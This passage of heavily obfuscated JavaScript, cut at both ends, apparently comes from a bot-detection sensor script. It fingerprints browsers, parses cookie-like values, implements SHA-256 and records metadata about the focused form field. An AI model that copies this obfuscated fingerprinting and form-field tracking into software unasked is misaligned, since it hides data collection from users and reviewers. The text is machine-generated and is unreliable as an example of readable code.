gI()[KN(fjc)],zb('',[][[]]))?gI()[KN(Dt)](t8,fs,W9,Hcc):gI()[KN(Vz)](cS({}),pR,M3,bVc)]))throw Jg[UD(typeof NE()[Nm(JY)],'undefined')?NE()[Nm(x5)].call(null,fTc,cS(cS(Np)),O5):NE()[Nm(wb)](xR,dP,Xz)];var g4c;return g4c=this[NE()[Nm(JY)](RO,cS({}),Ub)],zY.pop(),g4c;}break;case MX:{var SAc=L4c[gM];var m6c;zY.push(N0c);return m6c=SAc&&fI(LB()[sP(YS)](Bv,mf),typeof Gc[NE()[Nm(Zh)].call(null,b3,dP,bN)])&&UD(SAc[UD(typeof LB()[sP(JY)],zb([],[][[]]))?LB()[sP(hI)](YTc,tk):LB()[sP(Gz)].apply(null,[If,JY])],Gc[NE()[Nm(Zh)](b3,Np,bN)])&&Hb(SAc,Gc[NE()[Nm(Zh)](b3,wr,bN)][NE()[Nm(sr)].apply(null,[dn,SG,Sf])])?gI()[KN(W3)].apply(null,[vW,z5,Gz,Fr]):typeof SAc,zY.pop(),m6c;}break;case GQ:{var nKc=L4c[gM];return typeof nKc;}break;case V:{var Ag=L4c[gM];var dQc=L4c[VJ];var BMc=L4c[gJ];zY.push(V4c);Ag[dQc]=BMc[NE()[Nm(cr)](fs,rb,jf)];zY.pop();}break;case FV:{var EAc=L4c[gM];var vAc=L4c[VJ];var sJc=L4c[gJ];return EAc[vAc]=sJc;}break;case H4:{var pAc=L4c[gM];var sKc=L4c[VJ];var M4c=L4c[gJ];zY.push(YTc);try{var Fg=zY.length;var twc=cS(cS(gM));var p0c;return p0c=j9(MX,[gI()[KN(Dt)](cS({}),fs,cS(Np),Cx),NE()[Nm(xn)](Ir,c3,K2),NE()[Nm(wb)].call(null,xR,dP,JQ),pAc.call(sKc,M4c)]),zY.pop(),p0c;}catch(XMc){zY.splice(fP(Fg,sr),Infinity,YTc);var YVc;return YVc=j9(MX,[gI()[KN(Dt)](Js,fs,lb,Cx),LB()[sP(dP)].apply(null,[kW,E9]),Hb(typeof NE()[Nm(lb)],'undefined')?NE()[Nm(wb)](xR,Dt,JQ):NE()[Nm(x5)](TQc,IR,wjc),XMc]),zY.pop(),YVc;}zY.pop();}break;case Y4:{return this;}break;case qX:{var xJc=L4c[gM];var T6c;zY.push(Xwc);return T6c=j9(MX,[LB()[sP(PE)](vI,hl),xJc]),zY.pop(),T6c;}break;case K4:{return this;}break;case hj:{return this;}break;}};var Wt=function(zTc,XUc){return zTc<=XUc;};var L2=function mTc(V0c,UVc){var CTc=mTc;var A4c=H6c(new Number(qX),Icc);var dg=A4c;A4c.set(V0c+VJ);while(dg+V0c!=WH){switch(dg+V0c){case KH:{var dk;return zY.pop(),dk=k6c,dk;}break;case YT:{zY.push(It);var xwc;V0c+=DV;return xwc=[Gc[UD(typeof LB()[sP(L5)],zb([],[][[]]))?LB()[sP(hI)](h0c,vg):LB()[sP(HF)].call(null,Cg,js)][gI()[KN(dZ)](Dx,FKc,cS(cS(sr)),m4c)]?Gc[Hb(typeof LB()[sP(PE)],zb([],[][[]]))?LB()[sP(HF)](Cg,js):LB()[sP(hI)](w9,GTc)][UD(typeof gI()[KN(HF)],zb([],[][[]]))?gI()[KN(Vz)](s2,PJc,OS,dP):gI()[KN(dZ)].call(null,cS(cS([])),FKc,cS(cS({})),m4c)]:Bx()[FR(JY)].call(null,wb,sr,gjc,bW),Gc[LB()[sP(HF)](Cg,js)][gI()[KN(VZ)](kF,Ms,cS(cS({})),rd)]?Gc[LB()[sP(HF)](Cg,js)][gI()[KN(VZ)](Dx,Ms,kx,rd)]:Bx()[FR(JY)](MW,sr,gjc,bW),Gc[LB()[sP(HF)].apply(null,[Cg,js])][LB()[sP(W1)](jS,L6c)]?Gc[LB()[sP(HF)](Cg,js)][Hb(typeof LB()[sP(p2)],zb([],[][[]]))?LB()[sP(W1)](jS,L6c):LB()[sP(hI)].apply(null,[P4c,Gjc])]:Bx()[FR(JY)].call(null,KP,sr,gjc,bW),qG(typeof Gc[UD(typeof LB()[sP(QTc)],'undefined')?LB()[sP(hI)].call(null,xk,jMc):LB()[sP(HF)](Cg,js)][LB()[sP(j1)](jq,DG)],pG()[pE(Np)].apply(null,[KP,LG,qm,sh]))?Gc[UD(typeof LB()[sP(Zn)],zb('',[][[]]))?LB()[sP(hI)].apply(null,[ITc,WKc]):LB()[sP(HF)](Cg,js)][UD(typeof LB()[sP(xn)],zb([],[][[]]))?LB()[sP(hI)](Pwc,NUc):LB()[sP(j1)](jq,DG)][LB()[sP(Np)](m4c,Ss)]:Ns(sr)],zY.pop(),xwc;}break;case KQ:{V0c-=kV;if(Hb(lJc,undefined)&&Hb(lJc,null)&&Pz(lJc[LB()[sP(Np)](rVc,Ss)],Np)){try{var S4c=zY.length;var q4c=cS(VJ);var jg=Gc[LB()[sP(Nh)](R6,Gz)](lJc)[Hb(typeof gI()[KN(mO)],'undefined')?gI()[KN(xR)](cS(cS({})),MS,xn,cZ):gI()[KN(Vz)].apply(null,[cS([]),JAc,PR,qg])](LB()[sP(PR)](pQc,WG));if(Pz(jg[LB()[sP(Np)](rVc,Ss)],x5)){k6c=Gc[LB()[sP(KP)].call(null,tY,K9)](jg[x5],Zh);}}catch(VMc){zY.splice(fP(S4c,sr),Infinity,Ug);}}}break;case Mw:{V0c+=c6;var lJc=UVc[gM];zY.push(Ug);var k6c;}break;case SJ:{return String(...UVc);}break;case R:{V0c+=IT;return parseInt(...UVc);}break;case YJ:{AD.v0=n5[Zn];c2.call(this,FV,[eS1_xor_2_memo_array_init()]);return '';}break;case GJ:{var NVc=UVc[gM];var HUc=Np;for(var wTc=Np;Nf(wTc,NVc.length);++wTc){var fk=km(NVc,wTc);if(Nf(fk,N7)||Pz(fk,IJ))HUc=zb(HUc,sr);}V0c+=BK;return HUc;}break;case EA:{var YQc=UVc[gM];var wg=Np;for(var Nwc=Np;Nf(Nwc,YQc.length);++Nwc){var qwc=km(YQc,Nwc);if(Nf(qwc,N7)||Pz(qwc,IJ))wg=zb(wg,sr);}return wg;}break;case w6:{var p6c=UVc[gM];var gk=Np;V0c+=FK;for(var MUc=Np;Nf(MUc,p6c.length);++MUc){var Pk=km(p6c,MUc);if(Nf(Pk,N7)||Pz(Pk,IJ))gk=zb(gk,sr);}return gk;}break;case RA:{var N4c=UVc[gM];var MAc=Np;for(var w0c=Np;Nf(w0c,N4c.length);++w0c){var fcc=km(N4c,w0c);if(Nf(fcc,N7)||Pz(fcc,IJ))MAc=zb(MAc,sr);}return MAc;}break;}}};var km=function(Ek,MTc){return Ek[En[hI]](MTc);};var Gg=function(){if(Gc["Date"]["now"]&&typeof Gc["Date"]["now"]()==='number'){return Gc["Date"]["now"]();}else{return +new (Gc["Date"])();}};var Fk=function Sk(DQc,Rg){'use strict';var hQc=Sk;switch(DQc){case FV:{zY.push(SKc);var cMc=wAc;var kXc=UN()[OB(RN)](cS([]),wt,hD);for(var wMc=Np;Nf(wMc,cMc);wMc++){kXc+=Hb(typeof UN()[OB(Nh)],zb([],[][[]]))?UN()[OB(mx)](A2,VZ,Fcc):UN()[OB(Ir)](rb,LTc,qF);cMc++;}zY.pop();}break;case jM:{zY.push(W0c);Gc[gI()[KN(R8)].apply(null,[fjc,WG,wr,bVc])](function(){return Sk.apply(this,[FV,arguments]);},NX[NE()[Nm(R1)](KP,fjc,Uk)]());zY.pop();}break;case H4:{var jXc=function(Ejc,GJc){zY.push(DR);if(cS(GQc)){for(var Ecc=Np;Nf(Ecc,Gt);++Ecc){if(Nf(Ecc,MS)||UD(Ecc,wb)||UD(Ecc,IR)||UD(Ecc,zq)){bQc[Ecc]=Ns(sr);}else{bQc[Ecc]=GQc[LB()[sP(Np)].apply(null,[p1,Ss])];GQc+=Gc[LB()[sP(RN)](ZN,D2)][LB()[sP(xR)](wl,g1)](Ecc);}}}var bMc=UN()[OB(RN)].apply(null,[zs,wt,Pf]);for(var GKc=Np;Nf(GKc,Ejc[LB()[sP(Np)].call(null,p1,Ss)]);GKc++){var Vk=Ejc[UN()[OB(KP)](NR,d9,tUc)](GKc);var D6c=F9(zn(GJc,RN),E8[hI]);GJc*=E8[Gz];GJc&=NX[Hb(typeof NE()[Nm(Tp)],zb('',[][[]]))?NE()[Nm(YS)](R8,cS(cS([])),UC):NE()[Nm(x5)](AAc,cS(cS([])),lv)]();GJc+=NX[UN()[OB(pO)](cS(cS(sr)),gUc,djc)]();GJc&=E8[x5];var k4c=bQc[Ejc[NE()[Nm(pO)](Dx,zs,w4c)](GKc)];if(UD(typeof Vk[Bx()[FR(Gz)](NR,Ir,C4c,mE)],LB()[sP(YS)].call(null,Lv,mf))){var WVc=Vk[Hb(typeof Bx()[FR(hI)],'undefined')?Bx()[FR(Gz)].apply(null,[Y3,Ir,C4c,mE]):Bx()[FR(sr)](jl,Bjc,fXc,Dcc)](E8[x2]);if(vz(WVc,MS)&&Nf(WVc,E8[D2])){k4c=bQc[WVc];}}if(vz(k4c,Np)){var j4c=YW(D6c,GQc[LB()[sP(Np)].apply(null,[p1,Ss])]);k4c+=j4c;k4c%=GQc[LB()[sP(Np)].call(null,p1,Ss)];Vk=GQc[k4c];}bMc+=Vk;}var VUc;return zY.pop(),VUc=bMc,VUc;};var TAc=function(HTc){var fUc=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var wQc=0x6a09e667;var Hwc=0xbb67ae85;var Ncc=0x3c6ef372;var x0c=0xa54ff53a;var QXc=0x510e527f;var RHc=0x9b05688c;var Os=0x1f83d9ab;var JHc=0x5be0cd19;var bAc=Lwc(HTc);var RQc=bAc["length"]*8;bAc+=Gc["String"]["fromCharCode"](0x80);var xcc=bAc["length"]/4+2;var NHc=Gc["Math"]["ceil"](xcc/16);var BJc=new (Gc["Array"])(NHc);for(var zg=0;zg<NHc;zg++){BJc[zg]=new (Gc["Array"])(16);for(var dVc=0;dVc<16;dVc++){BJc[zg][dVc]=bAc["charCodeAt"](zg*64+dVc*4)<<24|bAc["charCodeAt"](zg*64+dVc*4+1)<<16|bAc["charCodeAt"](zg*64+dVc*4+2)<<8|bAc["charCodeAt"](zg*64+dVc*4+3)<<0;}}var V6c=RQc/Gc["Math"]["pow"](2,32);BJc[NHc-1][14]=Gc["Math"]["floor"](V6c);BJc[NHc-1][15]=RQc;for(var KHc=0;KHc<NHc;KHc++){var P0c=new (Gc["Array"])(64);var pHc=wQc;var cUc=Hwc;var QUc=Ncc;var Ccc=x0c;var Sjc=QXc;var qVc=RHc;var BVc=Os;var hUc=JHc;for(var Gs=0;Gs<64;Gs++){var rTc=void 0,BUc=void 0,fVc=void 0,Yjc=void 0,IUc=void 0,sTc=void 0;if(Gs<16)P0c[Gs]=BJc[KHc][Gs];else{rTc=tTc(P0c[Gs-15],7)^tTc(P0c[Gs-15],18)^P0c[Gs-15]>>>3;BUc=tTc(P0c[Gs-2],17)^tTc(P0c[Gs-2],19)^P0c[Gs-2]>>>10;P0c[Gs]=P0c[Gs-16]+rTc+P0c[Gs-7]+BUc;}BUc=tTc(Sjc,6)^tTc(Sjc,11)^tTc(Sjc,25);fVc=Sjc&qVc^~Sjc&BVc;Yjc=hUc+BUc+fVc+fUc[Gs]+P0c[Gs];rTc=tTc(pHc,2)^tTc(pHc,13)^tTc(pHc,22);IUc=pHc&cUc^pHc&QUc^cUc&QUc;sTc=rTc+IUc;hUc=BVc;BVc=qVc;qVc=Sjc;Sjc=Ccc+Yjc>>>0;Ccc=QUc;QUc=cUc;cUc=pHc;pHc=Yjc+sTc>>>0;}wQc=wQc+pHc;Hwc=Hwc+cUc;Ncc=Ncc+QUc;x0c=x0c+Ccc;QXc=QXc+Sjc;RHc=RHc+qVc;Os=Os+BVc;JHc=JHc+hUc;}return [wQc>>24&0xff,wQc>>16&0xff,wQc>>8&0xff,wQc&0xff,Hwc>>24&0xff,Hwc>>16&0xff,Hwc>>8&0xff,Hwc&0xff,Ncc>>24&0xff,Ncc>>16&0xff,Ncc>>8&0xff,Ncc&0xff,x0c>>24&0xff,x0c>>16&0xff,x0c>>8&0xff,x0c&0xff,QXc>>24&0xff,QXc>>16&0xff,QXc>>8&0xff,QXc&0xff,RHc>>24&0xff,RHc>>16&0xff,RHc>>8&0xff,RHc&0xff,Os>>24&0xff,Os>>16&0xff,Os>>8&0xff,Os&0xff,JHc>>24&0xff,JHc>>16&0xff,JHc>>8&0xff,JHc&0xff];};var Bk=function(){var UQc=hF();var jAc=-1;if(UQc["indexOf"]('Trident/7.0')>-1)jAc=11;else if(UQc["indexOf"]('Trident/6.0')>-1)jAc=10;else if(UQc["indexOf"]('Trident/5.0')>-1)jAc=9;else jAc=0;return jAc>=9;};var b6c=function(){var Wcc=sUc();var x4c=Gc["Object"]["prototype"]["hasOwnProperty"].call(Gc["Navigator"]["prototype"],'mediaDevices');var BAc=Gc["Object"]["prototype"]["hasOwnProperty"].call(Gc["Navigator"]["prototype"],'serviceWorker');var J4c=! !Gc["window"]["browser"];var dUc=typeof Gc["ServiceWorker"]==='function';var zAc=typeof Gc["ServiceWorkerContainer"]==='function';var zwc=typeof Gc["frames"]["ServiceWorkerRegistration"]==='function';var Occ=Gc["window"]["location"]&&Gc["window"]["location"]["protocol"]==='http:';var BKc=Wcc&&(!x4c||!BAc||!dUc||!J4c||!zAc||!zwc)&&!Occ;return BKc;};var sUc=function(){var TXc=hF();var rwc=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](TXc);var XXc=Gc["navigator"]["platform"]==='MacIntel'&&Gc["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](TXc)&&!Gc["window"]["MSStream"]&&typeof Gc["navigator"]["standalone"]!=='undefined';return rwc||XXc;};var rQc=function(Ajc){var zKc=Gc["Math"]["floor"](Gc["Math"]["random"]()*100000+10000);var pXc=Gc["String"](Ajc*zKc);var kKc=0;var nHc=[];var f0c=pXc["length"]>=18?true:false;while(nHc["length"]<6){nHc["push"](Gc["parseInt"](pXc["slice"](kKc,kKc+2),10));kKc=f0c?kKc+3:kKc+2;}var Gwc=lx(nHc);return [zKc,Gwc];};var Jjc=function(Sg){if(Sg===null||Sg===undefined){return 0;}var dAc=function gwc(W4c){return Sg["toLowerCase"]()["includes"](W4c["toLowerCase"]());};var BQc=0;(s4c&&s4c["fields"]||[])["some"](function(pk){var nQc=pk["type"];var YAc=pk["labels"];if(YAc["some"](dAc)){BQc=R0c[nQc];if(pk["extensions"]&&pk["extensions"]["labels"]&&pk["extensions"]["labels"]["some"](function(pg){return Sg["toLowerCase"]()["includes"](pg["toLowerCase"]());})){BQc=R0c[pk["extensions"]["type"]];}return true;}return false;});return BQc;};var nTc=function(r6c){if(r6c===undefined||r6c==null){return false;}var OQc=function PXc(m0c){return r6c["toLowerCase"]()===m0c["toLowerCase"]();};return bKc["some"](OQc);};var Xcc=function(hVc){try{var b0c=new (Gc["Set"])(Gc["Object"]["values"](R0c));return hVc["split"](';')["some"](function(AQc){var qJc=AQc["split"](',');var nk=Gc["Number"](qJc[qJc["length"]-1]);return b0c["has"](nk);});}catch(IQc){return false;}};var NAc=function(Bwc){var bg='';var nJc=0;if(Bwc==null||Gc["document"]["activeElement"]==null){return j9(MX,["elementFullId",bg,"elementIdType",nJc]);}var qcc=['id','name','for','placeholder','aria-label','aria-labelledby'];qcc["forEach"](function(mcc){if(!Bwc["hasAttribute"](mcc)||bg!==''&&nJc!==0){return;}var s6c=Bwc["getAttribute"](mcc);if(bg===''&&(s6c!==null||s6c!==undefined)){bg=s6c;}if(nJc===0){nJc=Jjc(s6c);}});return j9(MX,["elementFullId",bg,"elementIdType",nJc]);};var pcc=function(zVc){var NJc;if(zVc==null){NJc=Gc["document"]["activeElement"];}else NJc=zVc;if(Gc["document"]["activeElement"]==null)return -1;var Rjc=NJc["getAttribute"]('name');if(Rjc==null){var Ig=NJc["getAttribute"]('id');if(Ig==null)return -1;else return MMc(Ig);}return MMc(Rjc);};var Wg=function(nVc){var lXc=-1;var hJc=[];if(! !nVc&&typeof nVc==='string'&&nVc["length"]>0){var Vjc=nVc["split"](';');if(Vjc["length"]>1&&Vjc[Vjc["length"]-1]===''){Vjc["pop"]();}lXc=Gc["Math"]["floor"](Gc["Math"]["random"]()*Vjc["length"]);var mUc=Vjc[lXc]["split"](',');for(var v0c in mUc){if(!Gc["isNaN"](mUc[v0c])&&!Gc["isNaN"](Gc["parseInt"](mUc[v0c],10))){hJc["push"](mUc[v0c]);}}}else{var RUc=Gc["String"](XAc(1,5));var cXc='1';var Ps=Gc["String"](XAc(20,70));var NQc=Gc["String"](XAc(100,300));var CUc=Gc["String"](XAc(100,300));hJc=[RUc,cXc,Ps,NQc,CUc];}return [lXc,hJc];};var Rwc=function(Dg,FAc){var sVc=typeof Dg==='string'&&Dg["length"]>0;var BXc=!Gc["isNaN"](FAc)&&(Gc["Number"](FAc)===-1||IJc()<Gc["Number"](FAc));if(!(sVc&&BXc)){return false;}var Hg='^([a-fA-F0-9]{31,32})$';return Dg["search"](Hg)!==-1;};var j0c=function(qTc,n6c,PUc){var Ucc;do{Ucc=YHc(gJ,[qTc,n6c]);}while(UD(YW(Ucc,PUc),Np));return Ucc;};var hAc=function(Lcc){zY.push(EKc);var Ck=sUc(Lcc);var qAc=Gc[LB()[sP(W9)](XN,tO)][NE()[Nm(sr)].apply(null,[dn,xn,EC])][UN()[OB(W9)](Zh,PE,pC)].call(Gc[LB()[sP(Ol)](cY,HF)][UD(typeof NE()[Nm(R5)],zb('',[][[]]))?NE()[Nm(x5)](wO,cS(cS(sr)),j5):NE()[Nm(sr)].call(null,dn,Y5,EC)],pG()[pE(cr)](cr,r9,dP,MW));var O0c=Gc[LB()[sP(W9)].apply(null,[XN,tO])][NE()[Nm(sr)].apply(null,[dn,Qn,EC])][UD(typeof UN()[OB(vW)],zb('',[][[]]))?UN()[OB(Ir)](H5,ETc,ETc):UN()[OB(W9)](c3,PE,pC)].call(Gc[LB()[sP(Ol)](cY,HF)][UD(typeof NE()[Nm(Iv)],zb([],[][[]]))?NE()[Nm(x5)](Pjc,wb,pwc):NE()[Nm(sr)](dn,v5,EC)],NE()[Nm(fjc)](wr,W3,hN));var EHc=cS(cS(Gc[gI()[KN(cI)].apply(null,[zs,vW,cS([]),Z1])][gI()[KN(z5)].apply(null,[mO,AJc,W9,Bp])]));var P6c=UD(typeof Gc[Hb(typeof LB()[sP(N8)],zb('',[][[]]))?LB()[sP(sh)].apply(null,[Nq,WJc]):LB()[sP(hI)].apply(null,[k8,G1])],LB()[sP(YS)](pN,mf));var Z0c=UD(typeof Gc[NE()[Nm(Xt)](xn,KP,Mb)],LB()[sP(YS)].call(null,pN,mf));var Eg=UD(typeof Gc[UN()[OB(jl)].apply(null,[cS(cS(sr)),kD,UXc])][NE()[Nm(kF)](z5,IR,AS)],LB()[sP(YS)](pN,mf));var WTc=Gc[gI()[KN(cI)](ml,vW,cS(cS({})),Z1)][Hb(typeof UN()[OB(rb)],zb('',[][[]]))?UN()[OB(z5)].apply(null,[Np,ps,z4c]):UN()[OB(Ir)](xn,RG,xR)]&&UD(Gc[gI()[KN(cI)](v5,vW,kx,Z1)][UN()[OB(z5)].call(null,MW,ps,z4c)][UD(typeof NE()[Nm(xR)],zb('',[][[]]))?NE()[Nm(x5)](UUc,gG,wb):NE()[Nm(Ol)].call(null,Am,t8,Vd)],UD(typeof gI()[KN(mO)],'undefined')?gI()[KN(Vz)](Qt,Tjc,Js,LVc):gI()[KN(lb)].call(null,KP,PHc,cS(Np),xHc));var IHc=Ck&&(cS(qAc)||cS(O0c)||cS(P6c)||cS(EHc)||cS(Z0c)||cS(Eg))&&cS(WTc);var NKc;return zY.pop(),NKc=IHc,NKc;};var q6c=function(MVc){var S0c;zY.push(WQc);return S0c=jVc()[gI()[KN(fjc)](tO,Dt,x5,n3)](function EXc(K6c){zY.push(vTc);while(E8[Ir])switch(K6c[NE()[Nm(Ms)].call(null,H5,g2,kh)]=K6c[UD(typeof LB()[sP(MS)],zb([],[][[]]))?LB()[sP(hI)](Tk,LTc):LB()[sP(g7)].call(null,Iq,KZ)]){case E8[x2]:if(n1(LB()[sP(rb)](vcc,gUc),Gc[LB()[sP(HF)].call(null,Dcc,js)])){K6c[Hb(typeof LB()[sP(z5)],'undefined')?LB()[sP(g7)](Iq,KZ):LB()[sP(hI)](YF,j1)]=NX[UN()[OB(lb)](Nh,J0c,JKc)]();break;}{var K4c;return K4c=K6c[g3()[Yx(Vz)].call(null,cS(cS(sr)),SG,Zcc,cS(cS(Np)),v5,x2)](UD(typeof LB()[sP(sh)],zb('',[][[]]))?LB()[sP(hI)].apply(null,[EO,IF]):LB()[sP(gG)](Njc,v5),null),zY.pop(),K4c;}case D2:{var qMc;return qMc=K6c[g3()[Yx(Vz)](T8,MS,Zcc,zq,v5,x2)](Hb(typeof LB()[sP(RN)],zb('',[][[]]))?LB()[sP(gG)].call(null,Njc,v5):LB()[sP(hI)](jl,AR),Gc[LB()[sP(HF)].apply(null,[Dcc,js])][LB()[sP(rb)].call(null,vcc,gUc)][pG()[pE(Qn)].call(null,YS,VYc,Np,Js)](MVc)),zY.pop(),qMc;}case hI:case Hb(typeof NE()[Nm(IR)],zb([],[][[]]))?NE()[Nm(BG)].call(null,Bqc,MS,VAc):NE()[Nm(x5)](P4c,RN,m4c):{var q7c;return q7c=K6c[UD(typeof NE()[Nm(A2)],'undefined')?NE()[Nm(x5)](Il,Js,ZSc):NE()[Nm(M3)].apply(null,[Ls,x2,GF])](),zY.pop(),q7c;}}zY.pop();},null,null,null,Gc[Hb(typeof LB()[sP(fjc)],zb('',[][[]]))?LB()[sP(E9)](lp,MS):LB()[sP(hI)](Cx,dfc)]),zY.pop(),S0c;};var zqc=function(){if(cS({})){}else if(cS([])){}else if(cS(cS({}))){return function V7c(KBc){zY.push(Z2c);var Bfc=YW(KBc[gI()[KN(MW)](Zh,cQc,JY,wd)],E8[VW]);var OMc=Bfc;var tMc=Gc[LB()[sP(KP)](Bf,K9)](Gc[LB()[sP(RN)].call(null,N2,D2)][LB()[sP(xR)].apply(null,[Kwc,g1])](E9),NX[LB()[sP(mx)].apply(null,[ID,wr])]());for(var Avc=Np;Nf(Avc,x5);Avc++){var j2c=YW(Gc[LB()[sP(KP)](Bf,K9)](TVc(Bfc,Gc[UD(typeof NE()[Nm(MW)],'undefined')?NE()[Nm(x5)].apply(null,[JLc,wm,nF]):NE()[Nm(Gz)].apply(null,[K3,YS,LI])][gI()[KN(H5)](cS(Np),d9,W3,UK)](E8[N8],Avc)),Zh),Zh);var l2c=zb(j2c,sr);var grc=fx(j2c);OMc=grc(OMc,l2c);}var Spc;return Spc=fP(OMc,tMc)[OO()[AE(RN)].apply(null,[RN,DIc,BF,Iv,OS])](),zY.pop(),Spc;};}else{}};var NSc=function(){zY.push(mKc);try{var cNc=zY.length;var c2c=cS(cS(gM));var Qdc=Gg();var mIc=pdc()[Hb(typeof UN()[OB(sr)],zb([],[][[]]))?UN()[OB(Ol)].call(null,cS(cS([])),c3,F2):UN()[OB(Ir)].apply(null,[z5,n8,jR])](new (Gc[UN()[OB(sh)].call(null,TG,dn,US)])(UN()[OB(rb)](NR,Ol,XI),UD(typeof LB()[sP(OS)],zb([],[][[]]))?LB()[sP(hI)](rpc,lv):LB()[sP(Xt)](JM,Px)),LB()[sP(jl)].apply(null,[JP,Zn]));var qNc=Gg();var IIc=fP(qNc,Qdc);var xzc;return xzc=j9(MX,[Hb(typeof pG()[pE(W9)],'undefined')?pG()[pE(W9)](RN,df,gUc,Y3):pG()[pE(D2)](VO,NXc,cjc,Ys),mIc,UN()[OB(t8)].apply(null,[zs,PS,Yd]),IIc]),zY.pop(),xzc;}catch(ECc){zY.splice(fP(cNc,sr),Infinity,mKc);var GYc;return zY.pop(),GYc={},GYc;}zY.pop();};var pdc=function(){zY.push(Mfc);var LYc=Gc[g3()[Yx(Qn)].call(null,j1,x5,jMc,P8,V4c,x2)][NE()[Nm(rb)].apply(null,[LKc,SG,lf])]?Gc[g3()[Yx(Qn)].call(null,cS(cS([])),pO,jMc,cS(cS(sr)),V4c,x2)][UD(typeof NE()[Nm(mx)],zb([],[][[]]))?NE()[Nm(x5)].call(null,qbc,TG,rIc):NE()[Nm(rb)](LKc,IR,lf)]:Ns(sr);var C7c=Gc[g3()[Yx(Qn)](K9,Zh,jMc,MW,V4c,x2)][g3()[Yx(W9)](Vz,Xt,SE,T8,AJc,Zh)]?Gc[g3()[Yx(Qn)].apply(null,[cS(Np),Ir,jMc,cr,V4c,x2])][g3()[Yx(W9)](K9,N1,SE,TG,AJc,Zh)]:Ns(sr);var ACc=Gc[LB()[sP(HF)](tKc,js)][Hb(typeof UN()[OB(pO)],'undefined')?UN()[OB(MW)](wm,mx,x6c):UN()[OB(Ir)](T8,VQc,wt)]?Gc[UD(typeof LB()[sP(pO)],zb('',[][[]]))?LB()[sP(hI)].call(null,mMc,Cs):LB()[sP(HF)](tKc,js)][UN()[OB(MW)](Vz,mx,x6c)]:Ns(sr);var XCc=Gc[LB()[sP(HF)](tKc,js)][NE()[Nm(HF)].apply(null,[BG,R1,sF])]?Gc[LB()[sP(HF)].call(null,tKc,js)][NE()[Nm(HF)](BG,Gz,sF)]():Ns(sr);var AYc=Gc[LB()[sP(HF)](tKc,js)][gI()[KN(j1)](cS(cS(sr)),Nh,N1,Vr)]?Gc[LB()[sP(HF)].apply(null,[tKc,js])][gI()[KN(j1)](cS(Np),Nh,W9,Vr)]:Ns(sr);var Cpc=Ns(sr);var Ldc=[UN()[OB(RN)](SG,wt,ES),Cpc,NE()[Nm(mx)].call(null,g1,cS(Np),cz),YHc(kH,[]),YHc(nX,[]),YHc(pH,[]),YHc(tQ,[]),YHc(gA,[]),YHc(MX,[]),LYc,C7c,ACc,XCc,AYc];var m7c;return m7c=Ldc[gI()[KN(R5)].apply(null,[sr,rb,BG,VY])](pG()[pE(Gz)](sr,AR,dP,HR)),zY.pop(),m7c;};var Ypc=function(){var vpc;zY.push(mf);return vpc=Is(IK,[Gc[gI()[KN(cI)](cS(cS(Np)),vW,lb,VO)]]),zY.pop(),vpc;};var Lbc=function(){zY.push(xn);var TDc=[P2c,DSc];var Bzc=gzc(pbc);if(Hb(Bzc,cS({}))){try{var m2c=zY.length;var Trc=cS({});var Hrc=Gc[Hb(typeof LB()[sP(M3)],zb([],[][[]]))?LB()[sP(Nh)].apply(null,[hKc,Gz]):LB()[sP(hI)](VZ,pO)](Bzc)[gI()[KN(xR)](Y3,MS,KP,KCc)](LB()[sP(PR)](Ppc,WG));if(vz(Hrc[UD(typeof LB()[sP(Nh)],zb([],[][[]]))?LB()[sP(hI)].apply(null,[Nk,D2c]):LB()[sP(Np)].apply(null,[kD,Ss])],Gz)){var TSc=Gc[LB()[sP(KP)].apply(null,[Yq,K9])](Hrc[D2],Zh);TSc=Gc[NE()[Nm(PE)].call(null,kfc,rl,Mfc)](TSc)?P2c:TSc;TDc[Np]=TSc;}}catch(Tbc){zY.splice(fP(m2c,sr),Infinity,xn);}}var fLc;return zY.pop(),fLc=TDc,fLc;};var Zvc=function(){zY.push(dBc);var s7c=[Ns(sr),Ns(sr)];var lzc=gzc(dSc);if(Hb(lzc,cS([]))){try{var nqc=zY.length;var Aqc=cS(VJ);var qqc=Gc[LB()[sP(Nh)].apply(null,[RD,Gz])](lzc)[Hb(typeof gI()[KN(TG)],zb('',[][[]]))?gI()[KN(xR)].call(null,Iv,MS,cS(cS(sr)),CR):gI()[KN(Vz)].apply(null,[H5,wI,cI,pO])](LB()[sP(PR)].apply(null,[mKc,WG]));if(vz(qqc[LB()[sP(Np)].apply(null,[gZ,Ss])],Gz)){var WSc=Gc[LB()[sP(KP)].apply(null,[AC,K9])](qqc[sr],Zh);var kMc=Gc[LB()[sP(KP)].call(null,AC,K9)](qqc[hI],E8[N8]);WSc=Gc[NE()[Nm(PE)](kfc,Ir,cR)](WSc)?Ns(sr):WSc;kMc=Gc[NE()[Nm(PE)].apply(null,[kfc,Ol,cR])](kMc)?Ns(NX[NE()[Nm(Y3)].apply(null,[VKc,xR,Wk])]()):kMc;s7c=[kMc,WSc];}}catch(Bpc){zY.splice(fP(nqc,sr),Infinity,dBc);}}var WLc;return zY.pop(),WLc=s7c,WLc;};var Vfc=function(){zY.push(zXc);var TIc=UN()[OB(RN)].apply(null,[cS([]),wt,lf]);var vzc=gzc(dSc);if(vzc){try{var sSc=zY.length;var Cbc=cS({});var hfc=Gc[LB()[sP(Nh)](dv,Gz)](vzc)[UD(typeof 